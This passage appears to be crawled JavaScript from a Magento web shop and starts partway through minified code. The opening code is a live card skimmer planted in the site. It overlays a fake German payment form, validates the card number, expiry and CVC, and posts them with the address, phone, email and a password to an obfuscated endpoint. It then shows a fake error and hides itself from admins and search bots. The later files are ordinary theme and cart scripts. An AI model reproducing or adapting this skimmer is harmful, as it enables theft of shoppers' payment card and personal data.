name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Postleitzahl</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefon</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Email</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Kartenzahlung</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Name des Karteninhabers</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Kartennummer</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Verfallsdatum</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Andere Zahlungsmethoden</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Weitermachen"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Fehler 501: Zahlung fehlgeschlagen. Bitte versuchen Sie es erneut."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/#payment/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js
body_size: 192
content:

/* require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		jQuery(".block-click-home").colorbox({rel:'product-image-photo'});
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){ 
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
	}); */
require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		$(".block-click-home").colorbox({rel:'product-image-photo'}); 
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
		
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/social-icon.js
body_size: 205
content:
define([
	'ko',
    'jquery',
    'mage/template',
    'jquery/ui',
	'Magento_Ui/js/modal/modal',
	'domReady!',
	'Magento_Customer/js/model/authentication-popup'
], function(ko, $, nbImageTplt, ui, modal, dom,authenticationPopup) { 
	
	"use strict";
    $.widget('mage.socialIcon', {

		_create: function() {
			$.extend(this, this.options);
            $.extend(this, this.options.config);
			
			/* this.opImagesBox = nbImageTplt('[data-template=magearray-social-popup-icon]');
			var MA = this;
			 $(document).ready(function(){
        
				MA.firstLoadfun();
		    }); */
		}
	});
    return $.mage.socialIcon;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/js/ajaxcart.js
body_size: 1103
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Ui/js/modal/modal',
    'ko',
    'jquery/ui',
    'mage/validation/validation'

], function ($, $t, modal, ko) {
    "use strict";

    $.widget('ma.ajaxToCart', {
        ajaxSubmit: function (actionUrl, params, livetime) {
			console.log(1);
            /* $('#popup_content').modal('closeModal'); */
            document.getElementById('loadingImage').style['display'] = 'block';
            var self = this;
            $.ajax({
                url: actionUrl,
                data: params,
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        // content update after wishlist add to cart product
                        self.updateWishlist(result);
                    }

                    if (result.remove_cart_content) {
                        // content update after checkout cart remove product

                        if (result.is_empty) {
                            $('.cart-container').html(result.remove_cart_content);
                        }
                        else {
                            $("#form-validate").replaceWith(("#form-validate", result.remove_cart_content));
                        }
                    }

                    if (result.get_config) {
                        //console.log(result.get_config.totalsData);
                    }
                }
            });
        },

        ajaxPopup: function (actionUrl, livetime) {
            document.getElementById('loadingImage').style['display'] = 'block';
            var self = this;
            $.ajax({
                url: actionUrl,
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
						
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        self.updateWishlist(result);
                    }
                }
            });
        },

        ajaxSubmitForm: function (form, livetime) {
            var self = this;
            $('#popup_content').modal('closeModal');

            document.getElementById('loadingImage').style['display'] = 'block';
            $.ajax({
                url: form.attr('action'),
                data: form.serialize(),
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        self.updateWishlist(result);
                    }
                }
            });
        },


        popupModal: function (result,livetime) {
            var self = this,
                modelClass = "cartDetails cartBox";

            var options =
            {
                type: 'popup',
                modalClass: modelClass,
                responsive: true,
                innerScroll: true,
                title: false,
                buttons: false
            };
            if (result.popup_content) {
                var popup = modal(options, $('#confirm_content'));
                jQuery('#confirm_content').html(result.popup_content);
                $('#confirm_content').modal('openModal');
                /*start close popup as per configuration and display timer*/
                var sec = parseInt(livetime);;
                var remain = '';
                var timer = null;
                var timer = setInterval(function () {
                    remain = sec--;
                    $("#shopcontinue_span").text(" (" + remain + ")");

                    if (remain == 0) {
                        $('#confirm_content').modal('closeModal');
                        clearInterval(timer);
                    }
                    $('.action-close').click(function () {
                        clearInterval(timer);
                    });
                    $('#shopcontinue').click(function () {
                        clearInterval(timer);
                    });
                }, 1000);
                /*end close popup as per configuration and display timer*/

            } else if (result.html_popup) {

                var popup = modal(options, $('#popup_content'));
                jQuery('#popup_content').html(result.html_popup);
                $('#popup_content').modal('openModal');

            }

        },
        updateWishlist: function (result) {
            if (result.is_empty) {
                $("#wishlist-view-form").replaceWith(("#wishlist-view-form", result.wishlist_content));
            } else {
                if (result.item_id) {
                    var item = result.item_id;
                    $("#item_" + item).remove();
                }
            }
        },
        shopContinue: function () {
            $('#confirm_content').modal('closeModal');
        },

    });

    return $.ma.ajaxToCart;
});